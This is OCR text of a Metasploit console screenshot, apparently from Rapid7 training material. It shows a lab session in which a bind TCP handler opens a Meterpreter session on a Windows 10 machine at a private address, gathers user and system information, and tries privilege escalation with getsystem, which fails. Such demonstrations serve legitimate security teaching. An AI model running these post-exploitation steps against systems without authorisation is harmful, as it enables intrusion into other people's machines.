 Activities
Terminal
Metasploit VM on AUS-PS3-0413
./msfconsole
LPORT 4444 yes The listen port
RHOST 172.25.244.165 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 172.25.244.165:4444
[*] Sending stage (200262 bytes) to 172.25.244.165
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 172.25.244.165:4444) at 2021-01-19 13:59:32 -0600
meterpreter > getuid
Server username: DESKTOP-A8KJL0F\normal
meterpreter > sysinfo
Computer : DESKTOP-A8KJL0F
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >
RM
15 RAPID7